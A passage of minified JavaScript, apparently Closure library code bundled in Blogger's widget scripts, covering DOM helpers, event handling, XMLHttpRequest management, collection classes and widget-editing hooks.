Dd(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")}
function Ed(a,b){ac(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Fd.hasOwnProperty(d)?a.setAttribute(Fd[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})}var Fd={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
function Gd(a,b,c){return Hd(document,arguments)}function Hd(a,b){var c=b[1],d=Id(a,String(b[0]));c&&(typeof c===u?d.className=c:Array.isArray(c)?d.className=c.join(" "):Ed(d,c));b.length>2&&Jd(a,d,b,2);return d}
function Jd(a,b,c,d){function e(h){h&&b.appendChild(typeof h===u?a.createTextNode(h):h)}for(;d<c.length;d++){var f=c[d];if(!Cb(f)||Db(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length==q){if(Db(f)){var g=typeof f.item==n||typeof f.item==u;break a}if(typeof f===n){g=typeof f.item==n;break a}}g=!1}Lb(g?Qb(f):f,e)}}}function Id(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function Kd(a){for(var b;b=a.firstChild;)a.removeChild(b)}
function Ld(a){a&&a.parentNode&&a.parentNode.removeChild(a)}function Md(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else Kd(a),a.appendChild((a.nodeType==9?a:a.ownerDocument||a.document).createTextNode(String(b)))}var Nd={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},Pd={IMG:" ",BR:"\n"};
function Qd(a,b,c){if(!(a.nodeName in Nd))if(a.nodeType==3)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in Pd)b.push(Pd[a.nodeName]);else for(a=a.firstChild;a;)Qd(a,b,c),a=a.nextSibling}function Rd(a,b,c){if(!b&&!c)return null;var d=b?String(b).toUpperCase():null;return Sd(a,function(e){return(!d||e.nodeName==d)&&(!c||typeof e.className===u&&Nb(e.className.split(/\s+/),c))})}
function Sd(a,b){for(var c=0;a;){if(b(a))return a;a=a.parentNode;c++}return null}function Td(a){this.B=a||z.document||document}Td.prototype.Ra=function(){return Bd(this.B)};Td.prototype.A=function(a,b,c){return Hd(this.B,arguments)};function Ud(a,b){return Id(a.B,b)}Td.prototype.append=function(a,b){Jd(a.nodeType==9?a:a.ownerDocument||a.document,a,arguments,1)};function Vd(){this.J=this.J;this.S=this.S}Vd.prototype.J=!1;Vd.prototype.isDisposed=function(){return this.J};Vd.prototype.dispose=function(){this.J||(this.J=!0,this.R())};Vd.prototype[Symbol.dispose]=function(){this.dispose()};Vd.prototype.R=function(){if(this.S)for(;this.S.length;)this.S.shift()()};function Wd(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Ca=!1}Wd.prototype.stopPropagation=function(){this.Ca=!0};Wd.prototype.preventDefault=function(){this.defaultPrevented=!0};var Xd=function(){if(!z.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};z.addEventListener("test",c,b);z.removeEventListener("test",c,b)}catch(d){}return a}();function Yd(a,b){Wd.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.A=null;a&&this.init(a,b)}F(Yd,Wd);
Yd.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.offsetX=Uc||a.offsetX!==void 0?a.offsetX:a.layerX,this.offsetY=
Uc||a.offsetY!==void 0?a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType=a.pointerType;this.state=a.state;this.timeStamp=
a.timeStamp;this.A=a;a.defaultPrevented&&Yd.L.preventDefault.call(this)};Yd.prototype.stopPropagation=function(){Yd.L.stopPropagation.call(this);this.A.stopPropagation?this.A.stopPropagation():this.A.cancelBubble=!0};Yd.prototype.preventDefault=function(){Yd.L.preventDefault.call(this);var a=this.A;a.preventDefault?a.preventDefault():a.returnValue=!1};var Zd="closure_listenable_"+(Math.random()*1E6|0);function $d(a){return!(!a||!a[Zd])};var ae=0;function be(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.Va=e;this.key=++ae;this.Da=this.Na=!1}function ce(a){a.Da=!0;a.listener=null;a.proxy=null;a.src=null;a.Va=null};function de(a){this.src=a;this.A={};this.B=0}de.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.A[f];a||(a=this.A[f]=[],this.B++);var g=ee(a,b,d,e);g>-1?(b=a[g],c||(b.Na=!1)):(b=new be(b,this.src,f,!!d,e),b.Na=c,a.push(b));return b};function fe(a,b){var c=b.type;if(!(c in a.A))return!1;var d=Pb(a.A[c],b);d&&(ce(b),a.A[c].length==0&&(delete a.A[c],a.B--));return d}function ge(a){var b=0,c;for(c in a.A){for(var d=a.A[c],e=0;e<d.length;e++)++b,ce(d[e]);delete a.A[c];a.B--}}
function he(a,b,c,d,e){a=a.A[b.toString()];b=-1;a&&(b=ee(a,c,d,e));return b>-1?a[b]:null}function ee(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Da&&f.listener==b&&f.capture==!!c&&f.Va==d)return e}return-1};var ie="closure_lm_"+(Math.random()*1E6|0),je={},ke=0;function le(a,b,c,d,e){if(d&&d.once)return me(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)le(a,b[f],c,d,e);return null}c=ne(c);return $d(a)?a.Y.add(String(b),c,!1,Db(d)?!!d.capture:!!d,e):oe(a,b,c,!1,d,e)}
function oe(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var g=Db(e)?!!e.capture:!!e,h=pe(a);h||(a[ie]=h=new de(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=qe();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Xd||(e=g),e===void 0&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(re(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");ke++;return c}
function qe(){function a(c){return b.call(a.src,a.listener,c)}var b=se;return a}function me(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)me(a,b[f],c,d,e);return null}c=ne(c);return $d(a)?a.Y.add(String(b),c,!0,Db(d)?!!d.capture:!!d,e):oe(a,b,c,!0,d,e)}
function te(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)te(a,b[f],c,d,e);else d=Db(d)?!!d.capture:!!d,c=ne(c),$d(a)?(a=a.Y,b=String(b).toString(),b in a.A&&(f=a.A[b],c=ee(f,c,d,e),c>-1&&(ce(f[c]),Array.prototype.splice.call(f,c,1),f.length==0&&(delete a.A[b],a.B--)))):a&&(a=pe(a))&&(c=he(a,b,c,d,e))&&ue(c)}
function ue(a){if(typeof a===q||!a||a.Da)return!1;var b=a.src;if($d(b))return fe(b.Y,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(re(c),d):b.addListener&&b.removeListener&&b.removeListener(d);ke--;(c=pe(b))?(fe(c,a),c.B==0&&(c.src=null,b[ie]=null)):ce(a);return!0}function re(a){return a in je?je[a]:je[a]="on"+a}function se(a,b){if(a.Da)a=!0;else{b=new Yd(b,this);var c=a.listener,d=a.Va||a.src;a.Na&&ue(a);a=c.call(d,b)}return a}
function pe(a){a=a[ie];return a instanceof de?a:null}var ve="__closure_events_fn_"+(Math.random()*1E9>>>0);function ne(a){if(typeof a===n)return a;a[ve]||(a[ve]=function(b){return a.handleEvent(b)});return a[ve]};function we(a){Vd.call(this);this.B=a;this.A={}}F(we,Vd);var xe=[];function ye(a,b,c,d){Array.isArray(c)||(c&&(xe[0]=c.toString()),c=xe);for(var e=0;e<c.length;e++){var f=le(b,c[e],d||a.handleEvent,!1,a.B||a);if(!f)break;a.A[f.key]=f}}function ze(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)ze(a,b,c[g],d,e,f);else d=d||a.handleEvent,e=Db(e)?!!e.capture:!!e,f=f||a.B||a,d=ne(d),e=!!e,c=$d(b)?he(b.Y,String(c),d,e,f):b?(b=pe(b))?he(b,c,d,e,f):null:null,c&&(ue(c),delete a.A[c.key])}
function Ae(a){ac(a.A,function(b,c){this.A.hasOwnProperty(c)&&ue(b)},a);a.A={}}we.prototype.R=function(){we.L.R.call(this);Ae(this)};we.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};function Be(){Vd.call(this);this.Y=new de(this);this.Ja=this;this.va=null}F(Be,Vd);Be.prototype[Zd]=!0;Be.prototype.addEventListener=function(a,b,c,d){le(this,a,b,c,d)};Be.prototype.removeEventListener=function(a,b,c,d){te(this,a,b,c,d)};
function I(a,b){var c=a.va;if(c){var d=[];for(var e=1;c;c=c.va)d.push(c),++e}a=a.Ja;c=b.type||b;typeof b===u?b=new Wd(b,a):b instanceof Wd?b.target=b.target||a:(e=b,b=new Wd(c,a),ec(b,e));e=!0;var f;if(d)for(f=d.length-1;!b.Ca&&f>=0;f--){var g=b.currentTarget=d[f];e=Ce(g,c,!0,b)&&e}b.Ca||(g=b.currentTarget=a,e=Ce(g,c,!0,b)&&e,b.Ca||(e=Ce(g,c,!1,b)&&e));if(d)for(f=0;!b.Ca&&f<d.length;f++)g=b.currentTarget=d[f],e=Ce(g,c,!1,b)&&e}
Be.prototype.R=function(){Be.L.R.call(this);this.Y&&ge(this.Y);this.va=null};function Ce(a,b,c,d){b=a.Y.A[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Da&&g.capture==c){var h=g.listener,k=g.Va||g.src;g.Na&&fe(a.Y,g);e=h.call(k,d)!==!1&&e}}return e&&!d.defaultPrevented};function De(){this.G={};this.A={};this.C={};this.D=null;this.B=[]}Ab(De);function Ee(a){var b=De.Sa(),c=b.G,d=b.A;d.lightbox?a(d.lightbox[1]):c.lightbox?c.lightbox.push([1,a]):(c.lightbox=[[1,a]],typeof b.D===u?Fe(b,"lightbox"):b.B.push("lightbox"))}function Ge(){return function(){var a=arguments;Ee(function(b){b.apply(null,a)})}}De.prototype.H=function(a,b){return a+"_"+b+".js"};function He(a){eval(a)}
De.prototype.init=function(a,b){E("__gjsload__",He);this.D=a.replace(/\.js$/,"");b&&(this.H=b);this.B.forEach(function(c){Fe(this,c)},this);Ob(this.B)};function Fe(a,b){setTimeout(function(){if(!this.A[b]){var c=this.H(this.D,b);a:{var d=this.C;for(var e in d)if(d[e]==c){d=!0;break a}d=!1}this.C[b]=c;d||(d=Gd(ca,{type:Va}),c=mc(c===null?"null":c===void 0?"undefined":c),xc(d,c),document.body.appendChild(d))}}.bind(a),0)};var Ie=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot===n?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};function Je(a){try{return z.JSON.parse(a)}catch(b){}a=String(a);if(/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};var Ke=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function Le(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(d>=0){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};function Me(){Be.call(this);this.headers=new Map;this.C=!1;this.A=null;this.ja="";this.G=0;this.D=this.aa=this.M=this.W=!1;this.T=0;this.O=null;this.I="";this.H=!1}F(Me,Be);var Ne=/^https?$/i,Oe=["POST","PUT"],Pe=[];function Qe(a,b,c,d){var e=new Me;Pe.push(e);b&&e.Y.add(ua,b,!1,void 0,void 0);e.Y.add(Qa,e.Yc,!0,void 0,void 0);Re(e,a,c,d)}v=Me.prototype;v.Yc=function(){this.dispose();Pb(Pe,this)};v.Sb=function(){return this.I};v.Tb=function(){return this.H};
function Re(a,b,c,d,e){if(a.A)throw Error("[goog.net.XhrIo] Object is active with another request="+a.ja+"; newUri="+b);c=c?c.toUpperCase():"GET";a.ja=b;a.G=0;a.W=!1;a.C=!0;a.A=new XMLHttpRequest;a.A.onreadystatechange=Ie(A(a.Vb,a));try{a.aa=!0,a.A.open(c,String(b),!0),a.aa=!1}catch(h){Se(a);return}b=d||"";d=new Map(a.headers);if(e)if(Object.getPrototypeOf(e)===Object.prototype)for(var f in e)d.set(f,e[f]);else if(typeof e.keys===n&&typeof e.get===n){f=y(e.keys());for(var g=f.next();!g.done;g=f.next())g=
g.value,d.set(g,e.get(g))}else throw Error("Unknown input type for opt_headers: "+String(e));e=Array.from(d.keys()).find(function(h){return"content-type"==h.toLowerCase()});f=z.FormData&&b instanceof z.FormData;!Nb(Oe,c)||e||f||d.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");c=y(d);for(e=c.next();!e.done;e=c.next())d=y(e.value),e=d.next().value,d=d.next().value,a.A.setRequestHeader(e,d);a.I&&(a.A.responseType=a.I);"withCredentials"in a.A&&a.A.withCredentials!==a.H&&(a.A.withCredentials=
a.H);try{Te(a),a.T>0&&(a.O=setTimeout(a.sa.bind(a),a.T)),a.M=!0,a.A.send(b),a.M=!1}catch(h){Se(a)}}v.sa=function(){typeof zb!="undefined"&&this.A&&(this.G=8,I(this,"timeout"),this.abort(8))};function Se(a){a.C=!1;a.A&&(a.D=!0,a.A.abort(),a.D=!1);a.G=5;Ue(a);Ve(a)}function Ue(a){a.W||(a.W=!0,I(a,ua),I(a,Ia))}v.abort=function(a){this.A&&this.C&&(this.C=!1,this.D=!0,this.A.abort(),this.D=!1,this.G=a||7,I(this,ua),I(this,"abort"),Ve(this))};
v.R=function(){this.A&&(this.C&&(this.C=!1,this.D=!0,this.A.abort(),this.D=!1),Ve(this,!0));Me.L.R.call(this)};v.Vb=function(){this.isDisposed()||(this.aa||this.M||this.D?We(this):this.qd())};v.qd=function(){We(this)};function We(a){if(a.C&&typeof zb!="undefined")if(a.M&&(a.A?a.A.readyState:0)==4)setTimeout(a.Vb.bind(a),0);else if(I(a,"readystatechange"),(a.A?a.A.readyState:0)==4){a.C=!1;try{Xe(a)?(I(a,ua),I(a,Ua)):(a.G=6,Ue(a))}finally{Ve(a)}}}
function Ve(a,b){if(a.A){Te(a);var c=a.A;a.A=null;b||I(a,Qa);try{c.onreadystatechange=null}catch(d){}}}function Te(a){a.O&&(clearTimeout(a.O),a.O=null)}v.isActive=function(){return!!this.A};
function Xe(a){try{var b=(a.A?a.A.readyState:0)>2?a.A.status:-1}catch(d){b=-1}a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=b===0)a=String(a.ja).match(Ke)[1]||null,!a&&z.self&&z.self.location&&(a=z.self.location.protocol.slice(0,-1)),b=!Ne.test(a?a.toLowerCase():"");c=b}return c}function Ye(a){try{return a.A?a.A.responseText:""}catch(b){return""}};function Ze(a,b){this.A=a[z.Symbol.iterator]();this.B=b}Ze.prototype[Symbol.iterator]=function(){return this};Ze.prototype.next=function(){var a=this.A.next();return{value:a.done?void 0:this.B.call(void 0,a.value),done:a.done}};function $e(a,b){return new Ze(a,b)};function af(a){return function(){return a}}function bf(){};function cf(){}cf.prototype.next=function(){return df};var df={done:!0,value:void 0};cf.prototype.ka=function(){return this};function ef(a){if(a instanceof ff||a instanceof gf||a instanceof hf)return a;if(typeof a.next==n)return new ff(function(){return a});if(typeof a[Symbol.iterator]==n)return new ff(function(){return a[Symbol.iterator]()});if(typeof a.ka==n)return new ff(function(){return a.ka()});throw Error("Not an iterator or iterable.");}function ff(a){this.A=a}ff.prototype.ka=function(){return new gf(this.A())};ff.prototype[Symbol.iterator]=function(){return new hf(this.A())};ff.prototype.B=function(){return new hf(this.A())};
function gf(a){this.A=a}x(gf,cf);gf.prototype.next=function(){return this.A.next()};gf.prototype[Symbol.iterator]=function(){return new hf(this.A)};gf.prototype.B=function(){return new hf(this.A)};function hf(a){ff.call(this,function(){return a});this.C=a}x(hf,ff);hf.prototype.next=function(){return this.C.next()};function jf(){this.B=[];this.A=[]}function kf(a){a.B.length===0&&(a.B=a.A,a.B.reverse(),a.A=[]);return a.B.pop()}jf.prototype.N=function(){return this.B.length+this.A.length};jf.prototype.da=function(){return this.B.length===0&&this.A.length===0};jf.prototype.clear=function(){this.B=[];this.A=[]};jf.prototype.V=function(){for(var a=[],b=this.B.length-1;b>=0;--b)a.push(this.B[b]);b=this.A.length;for(var c=0;c<b;++c)a.push(this.A[c]);return a};function lf(a,b){this.B={};this.A=[];this.C=this.size=0;var c=arguments.length;if(c>1){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof lf)for(c=a.ga(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}v=lf.prototype;v.N=function(){return this.size};v.V=function(){mf(this);for(var a=[],b=0;b<this.A.length;b++)a.push(this.B[this.A[b]]);return a};v.ga=function(){mf(this);return this.A.concat()};
v.has=function(a){return nf(this.B,a)};v.da=function(){return this.size==0};v.clear=function(){this.B={};this.C=this.size=this.A.length=0};v.delete=function(a){return nf(this.B,a)?(delete this.B[a],--this.size,this.C++,this.A.length>2*this.size&&mf(this),!0):!1};function mf(a){if(a.size!=a.A.length){for(var b=0,c=0;b<a.A.length;){var d=a.A[b];nf(a.B,d)&&(a.A[c++]=d);b++}a.A.length=c}if(a.size!=a.A.length){b={};for(d=c=0;c<a.A.length;){var e=a.A[c];nf(b,e)||(a.A[d++]=e,b[e]=1);c++}a.A.length=d}}
v.get=function(a,b){return nf(this.B,a)?this.B[a]:b};v.set=function(a,b){nf(this.B,a)||(this.size+=1,this.A.push(a),this.C++);this.B[a]=b};v.forEach=function(a,b){for(var c=this.ga(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};v.keys=function(){return ef(this.ka(!0)).B()};v.values=function(){return ef(this.ka(!1)).B()};v.entries=function(){var a=this;return $e(this.keys(),function(b){return[b,a.get(b)]})};
v.ka=function(a){mf(this);var b=0,c=this.C,d=this,e=new cf;e.next=function(){if(c!=d.C)throw Error("The map has changed since the iterator was created");if(b>=d.A.length)return df;var f=d.A[b++];return{value:a?f:d.B[f],done:!1}};return e};function nf(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function of(a){if(a.V&&typeof a.V==n)return a.V();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a===u)return a.split("");if(Cb(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return bc(a)}
function pf(a){if(a.ga&&typeof a.ga==n)return a.ga();if(!a.V||typeof a.V!=n){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(Cb(a)||typeof a===u){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}return cc(a)}}}
function qf(a,b,c){if(a.forEach&&typeof a.forEach==n)a.forEach(b,c);else if(Cb(a)||typeof a===u)Array.prototype.forEach.call(a,b,c);else for(var d=pf(a),e=of(a),f=e.length,g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)};function rf(){this.A=new lf;this.size=0}function sf(a){var b=typeof a;return b==t&&a||b==n?"o"+(Object.prototype.hasOwnProperty.call(a,Eb)&&a[Eb]||(a[Eb]=++Fb)):b.slice(0,1)+a}v=rf.prototype;v.N=function(){return this.A.size};v.add=function(a){this.A.set(sf(a),a);this.size=this.A.size};v.delete=function(a){var b=this.A;a=sf(a);b=b.delete(a);this.size=this.A.size;return b};v.clear=function(){this.A.clear();this.size=0};v.da=function(){return this.A.size===0};
v.has=function(a){var b=this.A;a=sf(a);return b.has(a)};v.V=function(){return this.A.V()};v.values=function(){return this.A.values()};v.ka=function(){return this.A.ka(!1)};rf.prototype[Symbol.iterator]=function(){return this.values()};function tf(a,b){Vd.call(this);this.I=a||0;this.C=b||10;if(this.I>this.C)throw Error("[goog.structs.Pool] Min can not be greater than max");this.A=new jf;this.B=new rf;this.delay=0;this.G=null;this.La()}F(tf,Vd);v=tf.prototype;v.Ta=function(){var a=Date.now();if(!(this.G!=null&&a-this.G<this.delay)){for(var b;this.A.N()>0&&(b=kf(this.A),!this.ub(b));)this.La();!b&&this.N()<this.C&&(b=this.rb());b&&(this.G=a,this.B.add(b));return b}};
v.za=function(a){this.B.delete(a);this.ub(a)&&this.N()<this.C?this.A.A.push(a):uf(a)};v.La=function(){for(var a=this.A;this.N()<this.I;){var b=a,c=this.rb();b.A.push(c)}for(;this.N()>this.C&&this.A.N()>0;)uf(kf(a))};v.rb=function(){return{}};function uf(a){if(typeof a.dispose==n)a.dispose();else for(var b in a)a[b]=null}v.ub=function(a){return typeof a.Xc==n?a.Xc():!0};v.N=function(){return this.A.N()+this.B.N()};v.da=function(){return this.A.da()&&this.B.da()};
v.R=function(){tf.L.R.call(this);if(this.B.N()>0)throw Error("[goog.structs.Pool] Objects not released");delete this.B;for(var a=this.A;!a.da();)uf(kf(a));delete this.A};function vf(a,b){this.A=a;this.B=b};function wf(a){this.A=[];if(a)a:{if(a instanceof wf){var b=a.ga();a=a.V();if(this.N()<=0){for(var c=this.A,d=0;d<b.length;d++)c.push(new vf(b[d],a[d]));break a}}else b=cc(a),a=bc(a);for(c=0;c<b.length;c++)this.insert(b[c],a[c])}}v=wf.prototype;v.insert=function(a,b){var c=this.A;c.push(new vf(a,b));a=c.length-1;b=this.A;for(c=b[a];a>0;){var d=a-1>>1;if(b[d].A>c.A)b[a]=b[d],a=d;else break}b[a]=c};v.V=function(){for(var a=this.A,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].B);return b};
v.ga=function(){for(var a=this.A,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].A);return b};v.N=function(){return this.A.length};v.da=function(){return this.A.length===0};v.clear=function(){this.A.length=0};function xf(){wf.apply(this,arguments)}x(xf,wf);function yf(a,b){this.H=void 0;this.D=new xf;tf.call(this,a,b)}F(yf,tf);v=yf.prototype;v.Ta=function(a,b){if(!a)return(a=yf.L.Ta.call(this))&&this.delay&&(this.H=z.setTimeout(A(this.Ua,this),this.delay)),a;this.D.insert(b!==void 0?b:100,a);this.Ua()};
v.Ua=function(){for(var a=this.D;a.N()>0;){var b=this.Ta();if(b){var c=a.A,d=c.length;var e=c[0];if(d<=0)e=void 0;else{if(d==1)c.length=0;else{c[0]=c.pop();c=0;d=a.A;for(var f=d.length,g=d[c];c<f>>1;){var h=c*2+1,k=c*2+2;h=k<f&&d[k].A<d[h].A?k:h;if(d[h].A>g.A)break;d[c]=d[h];c=h}d[c]=g}e=e.B}e.apply(this,[b])}else break}};v.za=function(a){yf.L.za.call(this,a);this.Ua()};v.La=function(){yf.L.La.call(this);this.Ua()};v.R=function(){yf.L.R.call(this);z.clearTimeout(this.H);this.D.clear();this.D=null};function zf(a,b,c,d){this.M=a;this.O=!!d;yf.call(this,b,c)}F(zf,yf);zf.prototype.rb=function(){var a=new Me,b=this.M;b&&b.forEach(function(c,d){a.headers.set(d,c)});this.O&&(a.H=!0);return a};zf.prototype.ub=function(a){return!a.isDisposed()&&!a.isActive()};function Af(a,b,c,d,e,f){Be.call(this);this.D=a!==void 0?a:1;this.G=e!==void 0?Math.max(0,e):0;this.H=!!f;this.B=new zf(b,c,d,f);this.A=new lf;this.C=new we(this)}F(Af,Be);var Bf=[Qa,ua,Ua,Ia,"abort","timeout"];function Cf(a,b,c,d,e,f){if(a.A.get(b))throw Error("[goog.net.XhrManager] ID in use");c=new Df(c,A(a.M,a,b),d,e,f,a.D,a.H);a.A.set(b,c);b=A(a.I,a,b);a.B.Ta(b,null)}
Af.prototype.abort=function(a,b){var c=this.A.get(a);if(c){var d=c.Ya;c.Ib=!0;b&&(d&&(ze(this.C,d,Bf,c.yb),me(d,Qa,function(){var e=this.B;e.B.delete(d)&&e.za(d)},!1,this)),this.A.delete(a));d&&d.abort()}};Af.prototype.I=function(a,b){var c=this.A.get(a);c&&!c.Ya?(ye(this.C,b,Bf,c.yb),b.T=Math.max(0,this.G),b.I=c.Sb(),b.H=c.Tb(),c.Ya=b,I(this,new Ef(Qa,this,a,b)),Ff(this,a,b),c.Ib&&b.abort()):(a=this.B,a.B.delete(b)&&a.za(b))};
Af.prototype.M=function(a,b){var c=b.target;switch(b.type){case Qa:Ff(this,a,c);break;case ua:a:{var d=this.A.get(a);if(c.G==7||Xe(c)||d.Ma>d.eb)if(I(this,new Ef(ua,this,a,c)),d&&(d.Nb=!0,d.Mb)){a=d.Mb.call(c,b);break a}a=null}return a;case Ua:I(this,new Ef(Ua,this,a,c));break;case "timeout":case Ia:b=this.A.get(a);b.Ma>b.eb&&I(this,new Ef(Ia,this,a,c));break;case "abort":I(this,new Ef("abort",this,a,c))}return null};
function Ff(a,b,c){var d=a.A.get(b);!d||d.Nb||d.Ma>d.eb?(d&&(ze(a.C,c,Bf,d.yb),a.A.delete(b)),a=a.B,a.B.delete(c)&&a.za(c)):(d.Ma++,Re(c,d.getUrl(),d.ld,d.Qa(),d.uc))}Af.prototype.R=function(){Af.L.R.call(this);this.B.dispose();this.B=null;this.C.dispose();this.C=null;this.A.clear();this.A=null};function Ef(a,b,c,d){Wd.call(this,a,b);this.id=c;this.Ya=d}F(Ef,Wd);
function Df(a,b,c,d,e,f,g){this.A=a;this.ld=c||"GET";this.C=d;this.uc=null;this.eb=f!==void 0?f:1;this.Ma=0;this.Ib=this.Nb=!1;this.yb=b;this.Mb=e;this.B=!!g;this.Ya=null}Df.prototype.getUrl=function(){return this.A};Df.prototype.Qa=function(){return this.C};Df.prototype.Tb=function(){return this.B};Df.prototype.Sb=function(){return""};function Gf(a,b,c,d,e){this.B=a;this.D=b;this.A=c||null;this.data=d||null;if(e){if(this.C=e,e!="displayModeSnippet"&&e!=Ea&&e!=Fa&&e!=Ga)throw"bad display mode: "+e;}else this.C=Ga;this.H=!1}Gf.prototype.G=function(){return this.B};function Hf(a){this.D=!0;this.K=a;this.A=null}function J(a,b){return document.getElementById(a.K.B+"_"+b)}function If(a,b){a=J(a,b);if(!a)throw"did not find element for id "+b;return a}Hf.prototype.C=function(){return this.K.data};
Hf.prototype.B=function(){var a={};a.type=this.A.C();a.instanceId=this.K.B;a.sectionId=this.K.D;a.actionUrl=K.Lb;a.quickEditUrl=K.Qb+"&widgetType="+this.A.C()+"&widgetId="+this.K.B+"&sectionId="+this.K.D+aa+K.lc;return a};Hf.prototype.xa=function(a,b,c,d){b=b||{};window.__wavt&&(b.xssi_token=window.__wavt);K.xa(a,b,this.K.B,this.A.C(),c,d)};function Jf(a){var b=-1;try{b=a.status}catch(c){}return b}function K(){}
K.tc=function(a,b){K.ta={};K.Qb=a;K.Lb=b;K.Aa={};K.Za=new Af;K.Ub=0;K.wb=0;le(K.Za,Qa,function(){K.wb++});le(K.Za,ua,function(){K.wb--})};K.Kc=function(a,b){K.Xb=a;K.Wb=b};K.Sc=function(){var a=K.kc();document.body.appendChild(a)};K.Mc=function(a){K.Sc();if(window.parent==window){var b="Preview";a&&(b=a);a=K.jc(b);document.body.appendChild(a[0]);document.body.appendChild(a[1])}};K.lc="editWidget";K.Lc=function(a){K.Cd=a};K.Bb=function(){return K.Cd};K.Jc=function(a){K.Aa=a};
